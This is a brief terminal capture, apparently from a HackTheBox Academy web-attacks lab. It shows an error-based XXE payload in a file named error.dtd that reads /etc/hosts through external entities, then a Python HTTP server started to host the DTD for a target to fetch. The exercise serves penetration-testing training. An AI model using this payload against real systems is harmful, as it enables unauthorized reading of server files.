 ┌──(root㉿kali)-[/home/…/htb/academy/cptspath/webattacks]
└─# cat error.dtd
<!ENTITY % file SYSTEM "file:///etc/hosts">
<!ENTITY % error "<!ENTITY content SYSTEM '%nonExistingEntity;/%file;'>">
┌──(root㉿kali)-[/home/…/htb/academy/cptspath/webattacks]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...